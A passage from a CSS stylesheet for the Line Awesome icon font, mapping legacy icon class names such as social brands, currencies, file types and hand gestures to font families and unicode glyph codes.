  font-weight: 400;
}
.la.la-square-o:before {
  content: '\f0c8';
}
.la.la-bookmark-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-bookmark-o:before {
  content: '\f02e';
}
.la.la-twitter {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-facebook {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-facebook:before {
  content: '\f39e';
}
.la.la-facebook-f {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-facebook-f:before {
  content: '\f39e';
}
.la.la-github {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-credit-card {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-feed:before {
  content: '\f09e';
}
.la.la-hdd-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hdd-o:before {
  content: '\f0a0';
}
.la.la-hand-o-right {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-o-right:before {
  content: '\f0a4';
}
.la.la-hand-o-left {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-o-left:before {
  content: '\f0a5';
}
.la.la-hand-o-up {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-o-up:before {
  content: '\f0a6';
}
.la.la-hand-o-down {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-o-down:before {
  content: '\f0a7';
}
.la.la-arrows-alt:before {
  content: '\f31e';
}
.la.la-group:before {
  content: '\f0c0';
}
.la.la-chain:before {
  content: '\f0c1';
}
.la.la-scissors:before {
  content: '\f0c4';
}
.la.la-files-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-files-o:before {
  content: '\f0c5';
}
.la.la-floppy-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-floppy-o:before {
  content: '\f0c7';
}
.la.la-navicon:before {
  content: '\f0c9';
}
.la.la-reorder:before {
  content: '\f0c9';
}
.la.la-pinterest {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-pinterest-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-plus-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-plus {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-plus:before {
  content: '\f0d5';
}
.la.la-money {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-money:before {
  content: '\f3d1';
}
.la.la-unsorted:before {
  content: '\f0dc';
}
.la.la-sort-desc:before {
  content: '\f0dd';
}
.la.la-sort-asc:before {
  content: '\f0de';
}
.la.la-linkedin {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-linkedin:before {
  content: '\f0e1';
}
.la.la-rotate-left:before {
  content: '\f0e2';
}
.la.la-legal:before {
  content: '\f0e3';
}
.la.la-tachometer:before {
  content: '\f3fd';
}
.la.la-dashboard:before {
  content: '\f3fd';
}
.la.la-comment-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-comment-o:before {
  content: '\f075';
}
.la.la-comments-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-comments-o:before {
  content: '\f086';
}
.la.la-flash:before {
  content: '\f0e7';
}
.la.la-clipboard {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-paste {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-paste:before {
  content: '\f328';
}
.la.la-lightbulb-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-lightbulb-o:before {
  content: '\f0eb';
}
.la.la-exchange:before {
  content: '\f362';
}
.la.la-cloud-download:before {
  content: '\f381';
}
.la.la-cloud-upload:before {
  content: '\f382';
}
.la.la-bell-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-bell-o:before {
  content: '\f0f3';
}
.la.la-cutlery:before {
  content: '\f2e7';
}
.la.la-file-text-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-text-o:before {
  content: '\f15c';
}
.la.la-building-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-building-o:before {
  content: '\f1ad';
}
.la.la-hospital-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hospital-o:before {
  content: '\f0f8';
}
.la.la-tablet:before {
  content: '\f3fa';
}
.la.la-mobile:before {
  content: '\f3cd';
}
.la.la-mobile-phone:before {
  content: '\f3cd';
}
.la.la-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-circle-o:before {
  content: '\f111';
}
.la.la-mail-reply:before {
  content: '\f3e5';
}
.la.la-github-alt {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-folder-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-folder-o:before {
  content: '\f07b';
}
.la.la-folder-open-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-folder-open-o:before {
  content: '\f07c';
}
.la.la-smile-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-smile-o:before {
  content: '\f118';
}
.la.la-frown-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-frown-o:before {
  content: '\f119';
}
.la.la-meh-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-meh-o:before {
  content: '\f11a';
}
.la.la-keyboard-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-keyboard-o:before {
  content: '\f11c';
}
.la.la-flag-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-flag-o:before {
  content: '\f024';
}
.la.la-mail-reply-all:before {
  content: '\f122';
}
.la.la-star-half-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-star-half-o:before {
  content: '\f089';
}
.la.la-star-half-empty {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-star-half-empty:before {
  content: '\f089';
}
.la.la-star-half-full {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-star-half-full:before {
  content: '\f089';
}
.la.la-code-fork:before {
  content: '\f126';
}
.la.la-chain-broken:before {
  content: '\f127';
}
.la.la-shield:before {
  content: '\f3ed';
}
.la.la-calendar-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-calendar-o:before {
  content: '\f133';
}
.la.la-maxcdn {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-html5 {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-css3 {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ticket:before {
  content: '\f3ff';
}
.la.la-minus-square-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-minus-square-o:before {
  content: '\f146';
}
.la.la-level-up:before {
  content: '\f3bf';
}
.la.la-level-down:before {
  content: '\f3be';
}
.la.la-pencil-square:before {
  content: '\f14b';
}
.la.la-external-link-square:before {
  content: '\f360';
}
.la.la-compass {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-caret-square-o-down {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-caret-square-o-down:before {
  content: '\f150';
}
.la.la-toggle-down {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-toggle-down:before {
  content: '\f150';
}
.la.la-caret-square-o-up {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-caret-square-o-up:before {
  content: '\f151';
}
.la.la-toggle-up {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-toggle-up:before {
  content: '\f151';
}
.la.la-caret-square-o-right {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-caret-square-o-right:before {
  content: '\f152';
}
.la.la-toggle-right {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-toggle-right:before {
  content: '\f152';
}
.la.la-eur:before {
  content: '\f153';
}
.la.la-euro:before {
  content: '\f153';
}
.la.la-gbp:before {
  content: '\f154';
}
.la.la-usd:before {
  content: '\f155';
}
.la.la-dollar:before {
  content: '\f155';
}
.la.la-inr:before {
  content: '\f156';
}
.la.la-rupee:before {
  content: '\f156';
}
.la.la-jpy:before {
  content: '\f157';
}
.la.la-cny:before {
  content: '\f157';
}
.la.la-rmb:before {
  content: '\f157';
}
.la.la-yen:before {
  content: '\f157';
}
.la.la-rub:before {
  content: '\f158';
}
.la.la-ruble:before {
  content: '\f158';
}
.la.la-rouble:before {
  content: '\f158';
}
.la.la-krw:before {
  content: '\f159';
}
.la.la-won:before {
  content: '\f159';
}
.la.la-btc {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bitcoin {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bitcoin:before {
  content: '\f15a';
}
.la.la-file-text:before {
  content: '\f15c';
}
.la.la-sort-alpha-asc:before {
  content: '\f15d';
}
.la.la-sort-alpha-desc:before {
  content: '\f881';
}
.la.la-sort-amount-asc:before {
  content: '\f160';
}
.la.la-sort-amount-desc:before {
  content: '\f884';
}
.la.la-sort-numeric-asc:before {
  content: '\f162';
}
.la.la-sort-numeric-desc:before {
  content: '\f886';
}
.la.la-youtube-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-youtube {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-xing {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-xing-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-youtube-play {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-youtube-play:before {
  content: '\f167';
}
.la.la-dropbox {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-stack-overflow {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-instagram {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-flickr {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-adn {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bitbucket {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bitbucket-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bitbucket-square:before {
  content: '\f171';
}
.la.la-tumblr {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-tumblr-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-long-arrow-down:before {
  content: '\f309';
}
.la.la-long-arrow-up:before {
  content: '\f30c';
}
.la.la-long-arrow-left:before {
  content: '\f30a';
}
.la.la-long-arrow-right:before {
  content: '\f30b';
}
.la.la-apple {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-windows {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-android {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-linux {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-dribbble {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-skype {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-foursquare {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-trello {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gratipay {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gittip {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gittip:before {
  content: '\f184';
}
.la.la-sun-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-sun-o:before {
  content: '\f185';
}
.la.la-moon-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-moon-o:before {
  content: '\f186';
}
.la.la-vk {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-weibo {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-renren {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-pagelines {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-stack-exchange {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-arrow-circle-o-right {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-arrow-circle-o-right:before {
  content: '\f35a';
}
.la.la-arrow-circle-o-left {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-arrow-circle-o-left:before {
  content: '\f359';
}
.la.la-caret-square-o-left {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-caret-square-o-left:before {
  content: '\f191';
}
.la.la-toggle-left {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-toggle-left:before {
  content: '\f191';
}
.la.la-dot-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-dot-circle-o:before {
  content: '\f192';
}
.la.la-vimeo-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-try:before {
  content: '\f195';
}
.la.la-turkish-lira:before {
  content: '\f195';
}
.la.la-plus-square-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-plus-square-o:before {
  content: '\f0fe';
}
.la.la-slack {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wordpress {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-openid {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-institution:before {
  content: '\f19c';
}
.la.la-bank:before {
  content: '\f19c';
}
.la.la-mortar-board:before {
  content: '\f19d';
}
.la.la-yahoo {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-reddit {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-reddit-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-stumbleupon-circle {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-stumbleupon {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-delicious {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-digg {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-pied-piper-pp {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-pied-piper-alt {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-drupal {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-joomla {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-spoon:before {
  content: '\f2e5';
}
.la.la-behance {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-behance-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-steam {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-steam-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-automobile:before {
  content: '\f1b9';
}
.la.la-cab:before {
  content: '\f1ba';
}
.la.la-envelope-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-envelope-o:before {
  content: '\f0e0';
}
.la.la-deviantart {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-soundcloud {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-file-pdf-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-pdf-o:before {
  content: '\f1c1';
}
.la.la-file-word-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-word-o:before {
  content: '\f1c2';
}
.la.la-file-excel-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-excel-o:before {
  content: '\f1c3';
}
.la.la-file-powerpoint-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-powerpoint-o:before {
  content: '\f1c4';
}
.la.la-file-image-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-image-o:before {
  content: '\f1c5';
}
.la.la-file-photo-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-photo-o:before {
  content: '\f1c5';
}
.la.la-file-picture-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-picture-o:before {
  content: '\f1c5';
}
.la.la-file-archive-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-archive-o:before {
  content: '\f1c6';
}
.la.la-file-zip-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-zip-o:before {
  content: '\f1c6';
}
.la.la-file-audio-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-audio-o:before {
  content: '\f1c7';
}
.la.la-file-sound-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-sound-o:before {
  content: '\f1c7';
}
.la.la-file-video-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-video-o:before {
  content: '\f1c8';
}
.la.la-file-movie-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-movie-o:before {
  content: '\f1c8';
}
.la.la-file-code-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-code-o:before {
  content: '\f1c9';
}
.la.la-vine {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-codepen {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-jsfiddle {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-life-ring {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-life-bouy {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-life-bouy:before {
  content: '\f1cd';
}
.la.la-life-buoy {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-life-buoy:before {
  content: '\f1cd';
}
.la.la-life-saver {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-life-saver:before {
  content: '\f1cd';
}
.la.la-support {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-support:before {
  content: '\f1cd';
}
.la.la-circle-o-notch:before {
  content: '\f1ce';
}
.la.la-rebel {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ra {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ra:before {
  content: '\f1d0';
}
.la.la-resistance {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-resistance:before {
  content: '\f1d0';
}
.la.la-empire {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ge {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ge:before {
  content: '\f1d1';
}
.la.la-git-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-git {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-hacker-news {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-y-combinator-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-y-combinator-square:before {
  content: '\f1d4';
}
.la.la-yc-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-yc-square:before {
  content: '\f1d4';
}
.la.la-tencent-weibo {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-qq {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-weixin {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wechat {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wechat:before {
  content: '\f1d7';
}
.la.la-send:before {
  content: '\f1d8';
}
.la.la-paper-plane-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-paper-plane-o:before {
  content: '\f1d8';
}
.la.la-send-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-send-o:before {
  content: '\f1d8';
}
.la.la-circle-thin {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-circle-thin:before {
  content: '\f111';
}
.la.la-header:before {
  content: '\f1dc';
}
.la.la-sliders:before {
  content: '\f1de';
}
.la.la-futbol-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-futbol-o:before {
  content: '\f1e3';
}
.la.la-soccer-ball-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-soccer-ball-o:before {
  content: '\f1e3';
}
.la.la-slideshare {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-twitch {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-yelp {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-newspaper-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-newspaper-o:before {
  content: '\f1ea';
}
.la.la-paypal {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-wallet {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-visa {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-mastercard {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-discover {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-amex {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-paypal {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-stripe {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bell-slash-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-bell-slash-o:before {
  content: '\f1f6';
}
.la.la-trash:before {
  content: '\f2ed';
}
.la.la-copyright {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-eyedropper:before {
  content: '\f1fb';
}
.la.la-area-chart:before {
  content: '\f1fe';
}
.la.la-pie-chart:before {
  content: '\f200';
}
.la.la-line-chart:before {
  content: '\f201';
}
.la.la-lastfm {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-lastfm-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ioxhost {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-angellist {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-cc:before {
  content: '\f20a';
}
.la.la-ils:before {
  content: '\f20b';
}
.la.la-shekel:before {
  content: '\f20b';
}
.la.la-sheqel:before {
  content: '\f20b';
}
.la.la-meanpath {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-meanpath:before {
  content: '\f2b4';
}
.la.la-buysellads {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-connectdevelop {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-dashcube {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-forumbee {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-leanpub {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-sellsy {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-shirtsinbulk {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-simplybuilt {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-skyatlas {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-diamond {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-diamond:before {
  content: '\f3a5';
}
.la.la-intersex:before {
  content: '\f224';
}
.la.la-facebook-official {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-facebook-official:before {
  content: '\f09a';
}
.la.la-pinterest-p {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-whatsapp {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-hotel:before {
  content: '\f236';
}
.la.la-viacoin {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-medium {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-y-combinator {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-yc {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-yc:before {
  content: '\f23b';
}
.la.la-optin-monster {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-opencart {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-expeditedssl {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-battery-4:before {
  content: '\f240';
}
.la.la-battery:before {
  content: '\f240';
}
.la.la-battery-3:before {
  content: '\f241';
}
.la.la-battery-2:before {
  content: '\f242';
}
.la.la-battery-1:before {
  content: '\f243';
}
.la.la-battery-0:before {
  content: '\f244';
}
.la.la-object-group {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-object-ungroup {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-sticky-note-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-sticky-note-o:before {
  content: '\f249';
}
.la.la-cc-jcb {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-cc-diners-club {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-clone {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hourglass-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hourglass-o:before {
  content: '\f254';
}
.la.la-hourglass-1:before {
  content: '\f251';
}
.la.la-hourglass-2:before {
  content: '\f252';
}
.la.la-hourglass-3:before {
  content: '\f253';
}
.la.la-hand-rock-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-rock-o:before {
  content: '\f255';
}
.la.la-hand-grab-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-grab-o:before {
  content: '\f255';
}
.la.la-hand-paper-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-paper-o:before {
  content: '\f256';
}
.la.la-hand-stop-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-stop-o:before {
  content: '\f256';
}
.la.la-hand-scissors-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-scissors-o:before {
  content: '\f257';
}
.la.la-hand-lizard-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-lizard-o:before {
  content: '\f258';
}
.la.la-hand-spock-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-spock-o:before {
  content: '\f259';
}
.la.la-hand-pointer-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-pointer-o:before {
  content: '\f25a';
}
.la.la-hand-peace-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-hand-peace-o:before {
  content: '\f25b';
}
.la.la-registered {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-creative-commons {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gg {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gg-circle {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-tripadvisor {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-odnoklassniki {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-odnoklassniki-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-get-pocket {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wikipedia-w {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-safari {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-chrome {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-firefox {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-opera {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-internet-explorer {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-television:before {
  content: '\f26c';
}
.la.la-contao {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-500px {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-amazon {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-calendar-plus-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-calendar-plus-o:before {
  content: '\f271';
}
.la.la-calendar-minus-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-calendar-minus-o:before {
  content: '\f272';
}
.la.la-calendar-times-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-calendar-times-o:before {
  content: '\f273';
}
.la.la-calendar-check-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-calendar-check-o:before {
  content: '\f274';
}
.la.la-map-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-map-o:before {
  content: '\f279';
}
.la.la-commenting:before {
  content: '\f4ad';
}
.la.la-commenting-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-commenting-o:before {
  content: '\f4ad';
}
.la.la-houzz {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-vimeo {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-vimeo:before {
  content: '\f27d';
}
.la.la-black-tie {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-fonticons {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-reddit-alien {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-edge {
